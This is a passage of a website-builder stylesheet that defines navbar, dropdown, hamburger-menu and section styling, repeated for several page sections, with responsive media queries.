  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YAFpdnxj .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YAFpdnxj .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YAFpdnxj .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YAFpdnxj .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YAFpdnxj .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YAFpdnxj .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YAFpdnxj .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YAFpdnxj .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YAFpdnxj .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YAFpdnxj .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YAFpdnxj .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YAFpdnxj .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YAFpdnxj .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YAFpdnxj .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YAFpdnxj .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YAFpdnxj .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YAFpdnxj .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YAFpdnxj .dropdown-item.active,
.cid-u4YAFpdnxj .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YAFpdnxj .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YAFpdnxj .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YAFpdnxj .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YAFpdnxj .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YAFpdnxj .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YAFpdnxj .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YAFpdnxj ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YAFpdnxj .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YAFpdnxj button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YAFpdnxj button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YAFpdnxj button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YAFpdnxj button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YAFpdnxj button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YAFpdnxj button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YAFpdnxj nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YAFpdnxj nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YAFpdnxj nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YAFpdnxj nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YAFpdnxj .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YAFpdnxj a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YAFpdnxj .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YAFpdnxj .navbar {
    height: 70px;
  }
  .cid-u4YAFpdnxj .navbar.opened {
    height: auto;
  }
  .cid-u4YAFpdnxj .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YAFpvCLI {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YAFpvCLI .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YAFpvCLI .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YAFpvCLI .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YAFpvCLI .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YAFpvCLI .mbr-text,
.cid-u4YAFpvCLI .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YAFpvCLI .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YAFpHrom {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YB4y6QOo {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YB4y6QOo nav.navbar {
  position: fixed;
}
.cid-u4YB4y6QOo .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YB4y6QOo .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YB4y6QOo .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YB4y6QOo .dropdown-item:hover,
.cid-u4YB4y6QOo .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YB4y6QOo .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YB4y6QOo .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YB4y6QOo .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YB4y6QOo .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YB4y6QOo .nav-link {
  position: relative;
}
.cid-u4YB4y6QOo .container {
  display: flex;
  margin: auto;
}
.cid-u4YB4y6QOo .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YB4y6QOo .dropdown-menu,
.cid-u4YB4y6QOo .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YB4y6QOo .nav-item:focus,
.cid-u4YB4y6QOo .nav-link:focus {
  outline: none;
}
.cid-u4YB4y6QOo .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YB4y6QOo .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YB4y6QOo .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YB4y6QOo .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YB4y6QOo .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YB4y6QOo .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YB4y6QOo .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YB4y6QOo .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YB4y6QOo .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YB4y6QOo .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YB4y6QOo .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YB4y6QOo .navbar.collapsed {
  justify-content: center;
}
.cid-u4YB4y6QOo .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YB4y6QOo .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YB4y6QOo .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YB4y6QOo .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YB4y6QOo .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YB4y6QOo .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YB4y6QOo .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YB4y6QOo .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YB4y6QOo .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YB4y6QOo .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YB4y6QOo .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YB4y6QOo .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YB4y6QOo .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YB4y6QOo .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YB4y6QOo .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YB4y6QOo .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YB4y6QOo .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YB4y6QOo .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YB4y6QOo .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YB4y6QOo .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YB4y6QOo .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YB4y6QOo .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YB4y6QOo .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YB4y6QOo .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YB4y6QOo .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YB4y6QOo .dropdown-item.active,
.cid-u4YB4y6QOo .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YB4y6QOo .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YB4y6QOo .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YB4y6QOo .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YB4y6QOo .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YB4y6QOo .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YB4y6QOo .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YB4y6QOo ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YB4y6QOo .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YB4y6QOo button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YB4y6QOo button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YB4y6QOo button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YB4y6QOo button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YB4y6QOo button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YB4y6QOo button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YB4y6QOo nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YB4y6QOo nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YB4y6QOo nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YB4y6QOo nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YB4y6QOo .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YB4y6QOo a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YB4y6QOo .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YB4y6QOo .navbar {
    height: 70px;
  }
  .cid-u4YB4y6QOo .navbar.opened {
    height: auto;
  }
  .cid-u4YB4y6QOo .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YB4ytccB {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YB4ytccB .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YB4ytccB .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YB4ytccB .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YB4ytccB .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YB4ytccB .mbr-text,
.cid-u4YB4ytccB .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YB4ytccB .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YB4yMxOe {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YBqmeklJ {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YBqmeklJ nav.navbar {
  position: fixed;
}
.cid-u4YBqmeklJ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YBqmeklJ .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YBqmeklJ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YBqmeklJ .dropdown-item:hover,
.cid-u4YBqmeklJ .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YBqmeklJ .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YBqmeklJ .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YBqmeklJ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YBqmeklJ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YBqmeklJ .nav-link {
  position: relative;
}
.cid-u4YBqmeklJ .container {
  display: flex;
  margin: auto;
}
.cid-u4YBqmeklJ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YBqmeklJ .dropdown-menu,
.cid-u4YBqmeklJ .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YBqmeklJ .nav-item:focus,
.cid-u4YBqmeklJ .nav-link:focus {
  outline: none;
}
.cid-u4YBqmeklJ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YBqmeklJ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YBqmeklJ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YBqmeklJ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YBqmeklJ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YBqmeklJ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YBqmeklJ .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YBqmeklJ .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YBqmeklJ .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YBqmeklJ .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YBqmeklJ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YBqmeklJ .navbar.collapsed {
  justify-content: center;
}
.cid-u4YBqmeklJ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YBqmeklJ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YBqmeklJ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YBqmeklJ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YBqmeklJ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YBqmeklJ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YBqmeklJ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YBqmeklJ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YBqmeklJ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YBqmeklJ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YBqmeklJ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YBqmeklJ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YBqmeklJ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YBqmeklJ .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YBqmeklJ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YBqmeklJ .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YBqmeklJ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YBqmeklJ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YBqmeklJ .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YBqmeklJ .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YBqmeklJ .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YBqmeklJ .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YBqmeklJ .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YBqmeklJ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YBqmeklJ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YBqmeklJ .dropdown-item.active,
.cid-u4YBqmeklJ .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YBqmeklJ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YBqmeklJ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YBqmeklJ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YBqmeklJ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YBqmeklJ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YBqmeklJ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YBqmeklJ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YBqmeklJ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YBqmeklJ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YBqmeklJ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YBqmeklJ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YBqmeklJ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YBqmeklJ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YBqmeklJ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YBqmeklJ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YBqmeklJ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YBqmeklJ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YBqmeklJ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YBqmeklJ .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YBqmeklJ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YBqmeklJ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YBqmeklJ .navbar {
    height: 70px;
  }
  .cid-u4YBqmeklJ .navbar.opened {
    height: auto;
  }
  .cid-u4YBqmeklJ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YBqmzmX9 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YBqmzmX9 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YBqmzmX9 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YBqmzmX9 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YBqmzmX9 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YBqmzmX9 .mbr-text,
.cid-u4YBqmzmX9 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YBqmzmX9 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YBqmRuUS {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YBUnqtJW {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YBUnqtJW nav.navbar {
  position: fixed;
}
.cid-u4YBUnqtJW .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YBUnqtJW .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YBUnqtJW .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YBUnqtJW .dropdown-item:hover,
.cid-u4YBUnqtJW .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YBUnqtJW .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YBUnqtJW .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YBUnqtJW .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YBUnqtJW .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YBUnqtJW .nav-link {
  position: relative;
}
.cid-u4YBUnqtJW .container {
  display: flex;
  margin: auto;
}
.cid-u4YBUnqtJW .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YBUnqtJW .dropdown-menu,
.cid-u4YBUnqtJW .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YBUnqtJW .nav-item:focus,
.cid-u4YBUnqtJW .nav-link:focus {
  outline: none;
}
.cid-u4YBUnqtJW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YBUnqtJW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YBUnqtJW .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YBUnqtJW .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YBUnqtJW .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YBUnqtJW .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
